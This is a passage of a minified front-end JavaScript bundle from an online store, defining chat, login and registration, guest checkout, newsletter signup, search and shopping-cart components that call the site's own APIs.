Ie(){return{controller:Ce,template:'\n<div class="chat-bubble">\n    <chat-component v-if="chat_open" v-show="!chat.minimized" :chat="chat"></chat-component>\n    \n    <div class="chat-bubble-icon" @click="toggleChat()" v-show="!chat.minimized">\n        <i class="far fa-comment" v-if="!chat_open" aria-hidden="true"></i>\n        <i class="far fa-times" v-if="chat_open" aria-hidden="true"></i>\n    </div>\n    \n    <div class="chat-bubble-icon" @click="chat.minimized = false" v-show="chat.minimized">\n        <i class="far fa-comments" aria-hidden="true"></i>\n    </div>\n</div>\n',tag:"chat-bubble"}}Ce.$inject=["$cookies","ChatService"],xe([(0,Ee.aT)()],Ce.prototype,"chat_open",void 0),xe([(0,Ee.aT)()],Ce.prototype,"chat",void 0),xe([(0,Ee.UD)()],Ce.prototype,"toggleChat",null);const Te=`\n<div class="chat-header" v-show="chat.state != ${I.IN_CHAT}">\n    <img class="chat-header-icon" src="/static/img/chat/site-chat-logo.svg">\n    <div class="chat-header-message">\n        {{ company.short_name }} Live Chat\n    </div>\n    <i class="fa fa-chevron-down minimize-icon" aria-hidden="true" @click="chat.minimized = !chat.minimized"></i>\n</div>\n<div class="chat-header" v-show="chat.state == ${I.IN_CHAT}">\n    <div class="image-portal">\n        <img v-bind:src="chat.chat_room && chat.chat_room.customer_service_image || '/static/img/chat/site-chat-logo.svg'">\n    </div>\n    <div class="chat-header-message customer-rep-name">\n        {{ chat.chat_room ? chat.chat_room.customer_service_name : '' }}\n    </div>\n    <i class="fa fa-chevron-down minimize-icon" aria-hidden="true" @click="chat.minimized = !chat.minimized"></i>\n</div>\n`;var Ne=function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);return o>3&&n&&Object.defineProperty(t,i,n),n};class $e extends Ee.ZP{constructor(e,t,i){super(e),this.chat=t,this.company=i}}function De(){return{controller:$e,template:Te,tag:"chat-header"}}$e.$inject=["ChatService","Company"],Ne([(0,Ee.aT)()],$e.prototype,"chat",void 0),Ne([(0,Ee.aT)()],$e.prototype,"company",void 0);var Le=function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);return o>3&&n&&Object.defineProperty(t,i,n),n};class je extends Ee.ZP{constructor(e,t){super(e),this.chat=t}drop(e){let t=(0,Pe.wQ)(e);this.chat.setupFile(t[0])}}function Ae(){return{controller:je,template:'\n<div class="translucent-overlay" v-if="chat.inOverlayState()">&nbsp</div>\n<div class="overlay-state" v-if="chat.in_upload_state">\n    <i class="fa fa-times-circle close-overlay-state" @click="chat.in_upload_state = null"></i>\n    <div class="drop-image-container" @dragover.prevent="" @drop.prevent="drop">\n        <i class="fa fa-image"></i>\n        <p> Drag file here to upload <br> or </p>\n        <div class="form-group user-file-input">\n            <input class="btn-ghost" id="chat-file-upload" type="file" @change="drop">\n            <label class="btn btn-info" for="proof-customer-file-upload">Choose File</label>\n            <br>\n            <span v-if="chat.file">{{ chat.file.name }}</span>\n        </div>\n    </div>\n</div>\n',tag:"chat-overlay-states"}}je.$inject=["ChatService"],Le([(0,Ee.aT)()],je.prototype,"chat",void 0),Le([(0,Ee.UD)()],je.prototype,"drop",null);const Fe=`\n<div class="chat-input" v-show="!(chat.chat_disabled || chat.state == ${I.CLOSING})">\n    <textarea class="chat-message-input" v-model="chat.chat_input" placeholder="Type a message here..." @keydown.enter.prevent="chat.send()"></textarea>\n    <button class="chat-message-submit" @click="chat.send()">\n        <i class="fa fa-paper-plane" aria-hidden="true"></i>\n    </button>\n    \x3c!--\n    <button class="chat-message-emoji" ng-click="chat.send()">\n        <i class="fa fa-smile" aria-hidden="true"></i>\n    </button>\n    --\x3e\n    <button class="chat-file-upload" @click="chat.in_upload_state = !chat.in_upload_state">\n        <i class="fa fa-paperclip" aria-hidden="true"></i>\n    </button>\n</div>\n`;class Ue extends Ee.ZP{constructor(e,t){super(e),this.chat=t}}function qe(){return{controller:Ue,template:Fe,tag:"chat-input-area"}}Ue.$inject=["ChatService"],function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);o>3&&n&&Object.defineProperty(t,i,n)}([(0,Ee.vg)()],Ue.prototype,"chat",void 0);var Me=i(8108);var Ge,Be,Ke,Ve=function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);return o>3&&n&&Object.defineProperty(t,i,n),n};class Ze extends Ee.ZP{constructor(e,t){super(e),this.$http=t,this.errors=new T.Z}sendRequest(){const e=new FormData;e.append("email",this.email),this.$http.request({data:e,headers:{"Content-Type":"application/x-www-form-urlencoded"},url:"/account/api/guest-login/",method:"POST"}).then((e=>{!1===e.data.success?this.errors=e.data.errors:window.location.href="/checkout/"}),(e=>{this.errors=(0,Pe.M4)(e)}))}}function He(){return{controller:Ze,template:'\n<div id="account-guest">\n    <div class="col-xs-12">\n        <div id="guestForm">\n            <div class="form-group">\n                <span class="modal-title" id="loginModal">Guest Checkout</span>\n                <span class="modal-title-helper">Place order without an account.</span>\n            </div>\n            <error-list field="unexpected" :errors="errors.loginForm"></error-list>\n            <div class="form-group clearfix">\n                <h5>Email Address</h5>\n                <error-list field="email" :errors="errors"></error-list>\n                <input type="email" class="form-control" name="email" v-model="email" autocomplete="username email" @keyup.enter="sendRequest()" required>\n                <span class="pull-right guest-help">We\'ll confirm your order at this email address.</span>\n            </div> \n            <error-list field="__all__" :errors="errors.loginForm"></error-list>\n            <div class="form-group row">\n                <div class="col-xs-6"></div>\n                <div class="col-xs-6">\n                    <button class="btn btn-ghost pull-right" @click="sendRequest()">Continue</button>\n                </div>\n            </div>\n        </div>\n    </div>\n</div>\n',tag:"account-guest"}}Ze.$inject=["$http"],Ve([(0,Ee.aT)()],Ze.prototype,"errors",void 0),Ve([(0,Ee.aT)()],Ze.prototype,"email",void 0),Ve([(0,Ee.UD)()],Ze.prototype,"sendRequest",null),function(e){e[e.REGISTER=0]="REGISTER",e[e.RESET_PASSWORD=1]="RESET_PASSWORD",e[e.LOGIN=2]="LOGIN"}(Ge||(Ge={})),function(e){e[e.HOME=0]="HOME",e[e.REGISTER=1]="REGISTER",e[e.COMPLETE=2]="COMPLETE"}(Be||(Be={})),function(e){e[e.ENTER_EMAIL=0]="ENTER_EMAIL",e[e.SENT=1]="SENT"}(Ke||(Ke={}));const We=`\n<div id="account-login">\n    <div v-show="currentState == ${Ge.REGISTER}">\n        <div class="col-xs-12">\n            <form v-show="loginRegisterSubState == ${Be.HOME}" @submit.prevent="submitLogin()">\n                <div class="form-group">\n                    <span class="modal-title">Account Sign In</span>\n                    <span class="modal-title-helper">Log in for faster checkout.</span>\n                </div>\n                <error-list :field="'unexpected'" :errors="errors.loginForm"></error-list>\n                <div class="form-group">\n                    <label>Email Address</label>\n                    <error-list :field="'username'" :errors="errors.loginForm"></error-list>\n                    <input type="email" class="form-control" id="id_username" name="username" v-model="username_email" autocomplete="username email" required>\n                </div> \n                <div class="form-group clearfix">\n                    <label>Password</label> \n                    <error-list :field="'password'" :errors="errors.loginForm"></error-list>\n                    <input type="password" id="id_password" name="password" class="form-control" v-model="password" autocomplete="current-password" required>\n                    <a class="forgot" @click="currentState = ${Ge.RESET_PASSWORD}">Forgot Password?</a> \n                </div>\n                <error-list :field="'__all__'" :errors="errors.loginForm"></error-list>\n                <div class="form-group row">\n                    <div class="col-xs-6"> \n                        <a class="btn btn-ghost" @click="loginRegisterSubState = ${Be.REGISTER}">Register</a>\n                    </div>\n                    <div class="col-xs-6">\n                        <button id="login" class="btn btn-ghost inverted" @click="submitLogin($event)">Login</button>\n                    </div> \n                </div>  \n            </form>\n            <form class="form-group" v-show="loginRegisterSubState == ${Be.REGISTER}" @submit.prevent="register()">\n                <div class="form-group">\n                    <span class="modal-title">Account Creation</span>\n                    <span class="modal-title-helper">Create a password to save information for faster checkout.</span>\n                </div>\n                <error-list :field="'unexpected'" :errors="errors.registerForm"></error-list>\n                <div class="form-group">\n                    <label>Email Address</label>\n                    <error-list :field="'email'" :errors="errors.registerForm"></error-list>\n                    <input type="email" class="form-control" name="email" v-model="username_email" autocomplete="username email" required>\n                </div>\n                <div class="form-group">\n                    <label>Password</label>\n                    <error-list :field="'password'" :errors="errors.registerForm"></error-list>\n                    <input type="password" class="form-control" name="password" v-model="password" autocomplete="new-password" required>\n                </div>\n                <div class="form-group">\n                    <label>Retype Password</label>\n                    <error-list :field="'password2'" :errors="errors.registerForm"></error-list>\n                    <input type="password" class="form-control" name="password2" v-model="password_verification" autocomplete="new-password" required>\n                </div>\n                <error-list :field="'__all__'" :errors="errors.registerForm"></error-list>\n                <div class="form-group row create">\n                    <div class="col-xs-6 i-am-a"> \n                        <a @click="cancelRegister()">I Have An Account.</a>\n                    </div>\n                    <div class="col-xs-6">\n                        <button class="btn btn-ghost" @click="register()">Create Account</button>\n                    </div> \n                </div>\n            </form>\n            <div class="form-group" v-show="loginRegisterSubState == ${Be.COMPLETE}">\n                <div>\n                    <span class="modal-sub-title">Register</span>\n                </div>\n                <div class="form-group">\n                    {{responses.registerForm}}\n                </div>\n                <br>\n                <div class="form-group row">\n                    <div class="col-xs-6 pull-right">\n                        <button v-if="modal" class="btn btn-ghost" @click="close()" aria-label="Close Window">Close Window</button>\n                    </div>\n                </div>\n            </div>\n            <hr>\n            <div class="form-group"> \n                <span class="modal-sub-title">Or Sign In With:</span>\n                <div class="col-sm-4 col-xs-12 alt-method google" @click="googleLogin()">\n                    <img class="alt-img" src="/static/img/google-logo.svg" alt="Login With Google"/>\n                    <span>Google</span>\n                </div>\n                <div class="col-sm-4 col-xs-12 alt-method middle facebook" @click="facebookLogin()">\n                    <i class="fab fa-facebook"></i>\n                    <span>Facebook</span> \n                </div>\n                <div class="col-sm-4 col-xs-12 alt-method email" @click="currentState = ${Ge.LOGIN}"> \n                    <div class="email-circle">\n                        <img class="envelope" src="/static/img/mail-icon.svg" alt="Login With Email"/>\n                    </div>\n                    <span>Email</span>\n                </div>\n            </div>\n        </div>\n    </div>\n    <div v-show="currentState == ${Ge.RESET_PASSWORD}">\n        <div v-show="passwordResetSubState == ${Ke.ENTER_EMAIL}">\n            <form class="col-xs-12" @submit.prevent="resetPassword()">\n                <div class="form-group">\n                    <span class="modal-title reset-title">Reset Password</span>\n                    Forgot your password? No problem. Enter your email below to start the process of resetting your password. \n                </div>\n                <error-list :field="'unexpected'" :errors="errors.resetPasswordForm"></error-list>\n                <div class="form-group">\n                    <label>Email Address</label>\n                    <error-list :field="'email'" :errors="errors.resetPasswordForm"></error-list>\n                    <input type="email" class="form-control" name="email" v-model="username_email" required>\n                </div>\n                <error-list :field="'__all__'" :errors="errors.resetPasswordForm"></error-list>\n                <div class="form-group row">\n                    <div class="col-xs-6 i-am-a">\n                        <a class="i-am-a" @click="resetStates()">Cancel</a>\n                    </div> \n                    <div class="col-xs-6">\n                        <button class="btn btn-ghost" @click="resetPassword($event)">Continue</button>\n                    </div>\n                </div>\n            </form>\n        </div>\n        <div v-show="passwordResetSubState == ${Ke.SENT}">\n            <div class="col-xs-12">\n                <div class="form-group">\n                    <span class="modal-title reset-title">Reset Password</span> \n                </div>\n                <div class="form-group">\n                    {{ responses.resetPasswordForm }}\n                </div>\n                <br>\n                <div class="form-group row">\n                    <div class="col-xs-6 pull-right">\n                        <button v-if="modal" class="btn btn-ghost" @click="close()" aria-label="Close Window">Close Window</button>\n                    </div>\n                </div>\n            </div>\n        </div>\n    </div>\n    <div v-show="currentState == ${Ge.LOGIN}">\n        <div v-show="emailLoginSubState == ${Ke.ENTER_EMAIL}">\n            <form class="col-xs-12" @submit.prevent="emailLogin()">\n                <div class="form-group">\n                    <span class="modal-title">Request Mail Link for Log in</span>\n                    <p>Enter your email to receive a link that will allow you to log in to your account. The link will expire in 30 minutes, so make sure to use it quickly.</p>\n                </div>\n                <error-list :field="'unexpected'" :errors="errors.emailLoginForm"></error-list>\n                <div class="form-group">\n                    <label>Email</label>\n                    <error-list :field="'email'" :errors="errors.emailLoginForm"></error-list>\n                    <input type="email" class="form-control" name="email" v-model="username_email" required>\n                </div>\n                <error-list :field="'__all__'" :errors="errors.emailLoginForm"></error-list>\n                <div class="form-group row">\n                    <div class="col-xs-6 i-am-a">\n                        <a @click="resetStates()">Back</a>\n                    </div>\n                    <div class="col-xs-6">\n                        <button class="btn btn-ghost" @click="emailLogin($event)">Continue</button>\n                    </div>\n                </div>\n            </form>\n        </div>\n        <div v-show="emailLoginSubState == ${Ke.SENT}">\n            <div class="col-xs-12">\n                <div class="form-group">\n                    <span class="modal-title">Request Mail Link for Log in</span>\n                    <p>Your Email Link should be in your inbox.</p>\n                </div>\n                <div class="form-group">\n                    {{ responses.emailLoginForm }}\n                </div>\n                <div class="form-group row">\n                    <div class="col-xs-6 pull-right">\n                        <button v-if="modal" class="btn btn-ghost" @click="close()" aria-label="Close Window">Close Window</button>\n                    </div>\n                </div>\n            </div>\n        </div>\n    </div>\n    <div class="pull-right terms-footer col-xs-12">\n        <a href="/terms-and-conditions/">Terms and Conditions</a> | <a href="/privacy-policy/">Privacy Policy</a>\n    </div>\n</div>\n`;var ze=i(9752),Qe=i(5932),Je=function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);return o>3&&n&&Object.defineProperty(t,i,n),n};class Ye extends Ee.ZP{constructor(e,t){super(e),this.$http=t,this.errors={},this.responses={},this.currentState=Ge.REGISTER,this.loginRegisterSubState=Be.HOME,this.passwordResetSubState=Ke.ENTER_EMAIL,this.emailLoginSubState=Ke.ENTER_EMAIL,this.registeredNames=[],this.resetStates(),s.K.get("UserProfileService").bind("reset-login-modal",(()=>{this.resetStates()}),this),s.K.get("UserProfileService").bind("set-register-state",(()=>{this.loginRegisterSubState=Be.REGISTER,this.$forceUpdate()}),this)}unmounted(){super.unmounted(),s.K.get("UserProfileService").unbind("reset-login-modal"),s.K.get("UserProfileService").unbind("set-register-state")}resetStates(){this.currentState=Ge.REGISTER,this.loginRegisterSubState=Be.HOME,this.passwordResetSubState=Ke.ENTER_EMAIL,this.emailLoginSubState=Ke.ENTER_EMAIL,s.K.get("UserProfileService").login_redirect=null,null!=this.registeredNames&&this.registeredNames.forEach((e=>{this.errors[e]={},this.responses[e]={}}));let e=new URL(window.location.href);e&&e.searchParams&&"true"===e.searchParams.get("login-by-email")&&(this.currentState=Ge.LOGIN,this.emailLoginSubState=Ke.ENTER_EMAIL)}googleLogin(){window.location.href=window.google_login_url}facebookLogin(){window.location.href=window.facebook_login_url}submitLogin(e){const t=new Qe.Z(e);t.process(),this.handleAjax("/account/api/login/","loginForm",(()=>{t.resolved();const e=new URL(window.location.href).searchParams.get("next")||s.K.get("UserProfileService").login_redirect;e||-1==window.location.pathname.indexOf("/account/login/")||(window.location.pathname="/"),e?window.location.pathname=e:window.location.pathname.includes("/account/login/")?window.location.pathname="/":window.location.pathname.includes("/checkout/account/")?window.location.pathname="/checkout/":window.location.reload()}),(()=>{t.resolved()}))}register(e){const t=new Qe.Z(e);t.process(),this.handleAjax("/account/api/register/","registerForm",(e=>{if(t.resolved(),this.loginRegisterSubState=Be.COMPLETE,e.data.authenticated){const t=e.data.location||new URL(window.location.href).searchParams.get("next")||s.K.get("UserProfileService").login_redirect;t?window.location.pathname=t:"/account/login/"==window.location.pathname?window.location.pathname="/":window.location.pathname.includes("/checkout/account/")?window.location.pathname="/checkout/":window.location.reload()}else this.responses.registerForm=e.data.message}),(e=>{t.resolved()}))}cancelRegister(){this.loginRegisterSubState=Be.HOME}resetPassword(e){const t=new Qe.Z(e);t.process(),this.handleAjax("/account/api/reset-password/","resetPasswordForm",(()=>{this.passwordResetSubState=Ke.SENT,t.resolved()}),(()=>{t.resolved()}))}emailLogin(e){const t=new Qe.Z(e);t.process(),this.handleAjax("/account/api/request-login-email/","emailLoginForm",(()=>{t.resolved(),this.emailLoginSubState=Ke.SENT}),(()=>{t.resolved()}))}close(){document.getElementById("loginModal")&&(0,ze.Mr)("loginModal")}handleAjax(e,t,i,s){if(this.processing_request)return void s();this.processing_request=!0,this.registeredNames.push(t);const r=new FormData;r.append("username",this.username_email),r.append("email",this.username_email),"registerForm"!=t&&"loginForm"!=t||r.append("password",this.password),"registerForm"==t&&r.append("password2",this.password_verification),this.$http.request({data:r,url:e,headers:{"Content-Type":"application/x-www-form-urlencoded"},method:"POST"}).then((e=>{this.processing_request=!1,this.responses[t]=e.data.message,this.errors[t]=new T.Z,i(e)}),(e=>(this.processing_request=!1,429===e.response.status?this.errors[t]={unexpected:["Too many attempts, please try again later"]}:this.errors[t]=(0,Pe.M4)(e),this.trigger("sync"),s(),e)))}}function Xe(){return{controller:Ye,template:We,tag:"account-login"}}Ye.$inject=["$http"],Je([(0,Ee.aT)()],Ye.prototype,"errors",void 0),Je([(0,Ee.aT)()],Ye.prototype,"responses",void 0),Je([(0,Ee.aT)()],Ye.prototype,"currentState",void 0),Je([(0,Ee.aT)()],Ye.prototype,"loginRegisterSubState",void 0),Je([(0,Ee.aT)()],Ye.prototype,"passwordResetSubState",void 0),Je([(0,Ee.aT)()],Ye.prototype,"emailLoginSubState",void 0),Je([(0,Ee.aT)()],Ye.prototype,"username_email",void 0),Je([(0,Ee.aT)()],Ye.prototype,"password",void 0),Je([(0,Ee.aT)()],Ye.prototype,"password_verification",void 0),Je([(0,Ee.aT)()],Ye.prototype,"processing_request",void 0),Je([(0,Ee.vg)()],Ye.prototype,"modal",void 0),Je([(0,Ee.UD)()],Ye.prototype,"resetStates",null),Je([(0,Ee.UD)()],Ye.prototype,"googleLogin",null),Je([(0,Ee.UD)()],Ye.prototype,"facebookLogin",null),Je([(0,Ee.UD)()],Ye.prototype,"submitLogin",null),Je([(0,Ee.UD)()],Ye.prototype,"register",null),Je([(0,Ee.UD)()],Ye.prototype,"cancelRegister",null),Je([(0,Ee.UD)()],Ye.prototype,"resetPassword",null),Je([(0,Ee.UD)()],Ye.prototype,"emailLogin",null),Je([(0,Ee.UD)()],Ye.prototype,"close",null);var et=i(9034);class tt extends et.I{constructor(e){super(e,"loginModal")}onClose(){s.K.get("UserProfileService").trigger("reset-login-modal")}}function it(){return{template:'\n<div class="modal" id="loginModal">\n    <div class="modal-dialog">\n        <div class="modal-content">\n            <div class="modal-body clearfix">\n                <button type="button" class="close login-close" @click="close()" aria-label="Close">\n                    <span aria-hidden="true">&times;</span>\n                </button>\n                <account-login v-if="isOpen" :modal="true"></account-login>\n            </div>\n        </div>\n    </div>\n</div>\n',controller:tt,tag:"account-login-modal"}}var st=i(1189);class rt extends we.Z{constructor(){super(),this.carousel_controller=new st.Z(this)}mounted(){this.carousel_controller.mounted()}unmounted(){this.carousel_controller.unmounted()}}!function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);o>3&&n&&Object.defineProperty(t,i,n)}([(0,Ee.aT)()],rt.prototype,"carousel_controller",void 0);var ot=function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);return o>3&&n&&Object.defineProperty(t,i,n),n};class nt extends we.Z{mounted(){super.mounted(),this.total_items=parseInt(this.$el.parentElement.getAttribute("total-items")),this.index=0,this.swap_timeout=setTimeout((()=>{this.swapAutomation()}),12e3)}next(){this.index=Math.abs((this.index+1)%this.total_items)}last(){this.index=Math.abs((this.index-1)%this.total_items)}stopAutomation(){this.swap_timeout&&clearTimeout(this.swap_timeout)}swapAutomation(){this.next(),this.swap_timeout=setTimeout((()=>{this.swapAutomation()}),7e3)}}ot([(0,Ee.aT)()],nt.prototype,"index",void 0),ot([(0,Ee.UD)()],nt.prototype,"next",null),ot([(0,Ee.UD)()],nt.prototype,"last",null),ot([(0,Ee.UD)()],nt.prototype,"stopAutomation",null),ot([(0,Ee.UD)()],nt.prototype,"swapAutomation",null);var at=i(399);class lt extends we.Z{removeAlert(e){var t,i;null===(i=null===(t=null==e?void 0:e.target)||void 0===t?void 0:t.parentElement)||void 0===i||i.remove()}}!function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);o>3&&n&&Object.defineProperty(t,i,n)}([(0,Ee.UD)()],lt.prototype,"removeAlert",null);var ct=i(5461);class dt extends we.Z{constructor(){super()}}!function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);o>3&&n&&Object.defineProperty(t,i,n)}([(0,Ee.aT)()],dt.prototype,"active",void 0);var ut=function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);return o>3&&n&&Object.defineProperty(t,i,n),n};class ht extends Ee.ZP{constructor(e,t,i){super(e),this.$http=t,this.ups=i,this.sent=!1,this.flagShow=!1}subscribe(e){if(!this.email||""==this.email.trim())return this.flagShow=!0,void(this.flag="Please enter an email.");this.processing=!0,this.$http.request({url:"/profile/api/request-subscription/",method:"POST",data:{email:this.email}}).then((e=>{this.processing=!1,this.flagShow=!0,e.data.success?(this.flag="A confirmation email has been sent to your inbox.",this.sent=!1):(this.flag=e.data.response,this.sent=!0)}))}}function pt(){return{controller:ht,template:'\n<div class="col-xs-12 content-cell subscribe">\n    <h3 class="hidden-xs">Subscribe to our newsletter for exclusive discounts!</h3>\n    <h3 class="visible-xs-block">Subscribe to our newsletter</h3>\n    <h4 class="visible-xs-block">Get exclusive discounts</h4>\n    <div class="input-group">\n        <input id="emailInput" type="email" v-model="email" class="form-control" placeholder="Enter Your Email">\n        <span class="input-group-btn">\n            <button class="btn btn-default subscribe-button" @click="subscribe($event)">\n                <i class="fa fa-envelope" aria-hidden="true"></i>\n                <span v-if="!sent && !processing" class="visible-md-inline visible-lg-inline">Subscribe</span>\n                <span v-if="processing" class="visible-md-inline visible-lg-inline">Processing</span>\n                <span v-if="sent" class="visible-md-inline visible-lg-inline">Email Sent</span>\n            </button>\n        </span>\n    </div>\n    <span class="confirmation-text" v-if="flagShow" v-html="flag"></span>\n</div>\n',tag:"subscribe"}}ht.$inject=["$http","UserProfileService"],ut([(0,Ee.aT)()],ht.prototype,"sent",void 0),ut([(0,Ee.aT)()],ht.prototype,"processing",void 0),ut([(0,Ee.aT)()],ht.prototype,"flag",void 0),ut([(0,Ee.aT)()],ht.prototype,"flagShow",void 0),ut([(0,Ee.aT)()],ht.prototype,"email",void 0),ut([(0,Ee.UD)()],ht.prototype,"subscribe",null);var ft=function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);return o>3&&n&&Object.defineProperty(t,i,n),n};class gt extends Ee.ZP{constructor(e){super(e),this.query="",this.open=!1}toggleSearch(){this.open=!this.open;for(const e of document.getElementsByClassName("navbar-brand"))e.style.display=this.open?"none":"block"}}function mt(){return{controller:gt,template:'\n<form id="search-form-mobile" action="/products/search/" :style="{\'display\': open ? \'inline-block\' : \'none\' }">\n    <div class="search-container">\n        <input type="text" name="q" />\n        <button class="btn btn-default" type="submit">\n            <i class="fa fa-search" aria-hidden="true"></i>\n        </button>\n    </div>\n</form> \n<button class="toggle-site-search" @click="toggleSearch()"><i class="fa" :class="{\'fa-search\': !open, \'fa-times\': open}"></i></button>\n',tag:"mobile-site-search"}}ft([(0,Ee.aT)()],gt.prototype,"open",void 0),ft([(0,Ee.aT)()],gt.prototype,"query",void 0),ft([(0,Ee.UD)()],gt.prototype,"toggleSearch",null);var vt=i(4807);class _t extends r.pB{constructor(){super(),this.discounts=null}fetchCartLines(){const e=this.fetchCart();return this.setLinesTo(e)}setLinesTo(e){return this.lines=e,this.discounts=null,e}get currency(){return this.lines.items[0].currency||"USD"}fetchCart(){return s.K.get("CartLine").objects.all()}softFetchCartLines(){const e=this.fetchCart();return e.$promise.then((()=>{this.lines=e,this.trigger("sync")})),this.discounts=null,e}deleteLineItem(e,t){this.discounts=null,this.lines.items.removeItemFromID(e.id),this.trigger("sync"),e.delete((()=>{setTimeout((()=>{this.softFetchCartLines()}))}))}updateLineItem(e,t,i){this.discounts=null,e.save().then((()=>{this.softFetchCartLines(),t&&t()}))}duplicateLineItem(e,t,i){e.duplicate().then((e=>{t&&t(e)}),i)}get lineItemTotal(){if(null==this.lines)return 0;let e=new vt.t(0);for(const t of this.lines.items)e=e.add(new vt.t(t.unit_price).multiply(t.quantity).add(t.additional_flat_price));return e.value}get subTotal(){if(null==this.lines)return 0;let e=new vt.t(0);for(const t of this.lines.items)e=e.add(new vt.t(t.unit_price_with_discounts).multiply(t.quantity).add(t.additional_flat_price_with_discounts));return e.value}get lineTotalWithDiscounts(){if(null==this.lines)return 0;let e=new vt.t(0);for(const t of this.lines.items)e=e.add(new vt.t(t.line_price));return e.value}priceFlags(){let e=[0,0];if(null==this.lines)return e;for(const t of this.lines.items)t.default_price!=t.wholesale_price&&(e[0]=1),t.wholesale_price!=t.unit_price&&(e[1]=1);return e}get saved_cart_lines(){return this._saved_cart_lines||(this._saved_cart_lines=s.K.get("SavedCartItem").objects.all(),this._saved_cart_lines.$promise.then((()=>{this.trigger("sync")}))),this._saved_cart_lines}reloadSavedItems(){return this._saved_cart_lines=null,this.saved_cart_lines}}var yt=i(7634),bt=function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);return o>3&&n&&Object.defineProperty(t,i,n),n};class wt extends B.Hn{get size_option(){if(this.product_options)return this.product_options.find((e=>"Size"==e.option))}get color_option(){if(this.product_options)return this.product_options.find((e=>"Color"==e.option))}get backordered_option(){if(this.product_options)return this.product_options.find((e=>"Backordered"==e.option))}get out_of_stock_option(){if(this.product_options)return this.product_options.find((e=>"Out of Stock"==e.option))}get line_price(){return this.line_total_with_discounts}get quoted_line_price(){return this._quote||(this._quote=this.line_total_with_discounts),this._quote}get line_price_without_discounts(){return this.line_total}get has_discounts(){return this.line_total!=this.line_total_with_discounts}validate(){let e=super.validate();return this.quantity<this.minimum_quantity&&(this.errors.add("quantity",`The minimum quantity for this product is ${this.minimum_quantity}`),this.quantity=this.minimum_quantity),e}duplicate(){return s.K.get("$http").request({url:"/cart/api/user/duplicate-line-item/",method:"POST",data:{item_id:this.id}})}removeOffer(e){s.K.get("$http").request({url:"/custom/api/v1/remove-offer/",method:"POST",data:{offer:e.id,cart_line:this.id}}).then((e=>{this.reload()}),(e=>(this.reload(),e)))}addOffer(e){s.K.get("$http").request({url:"/custom/api/v1/add-offer/",method:"POST",data:{cart_line:this.id,offer:e.id}}).then((e=>{this.reload()}),(e=>(this.reload(),e)))}}wt.uri="/cart/api/user/cart-line/:id/",bt([(0,Z.EP)()],wt.prototype,"data",void 0),bt([(0,Z.EP)()],wt.prototype,"product_image",void 0),bt([(0,Z.EP)()],wt.prototype,"product_image_static",void 0),bt([(0,Z.EP)()],wt.prototype,"product_image_small",void 0),bt([(0,Z.EP)()],wt.prototype,"product_image_large",void 0),bt([(0,Z.EP)()],wt.prototype,"product_name",void 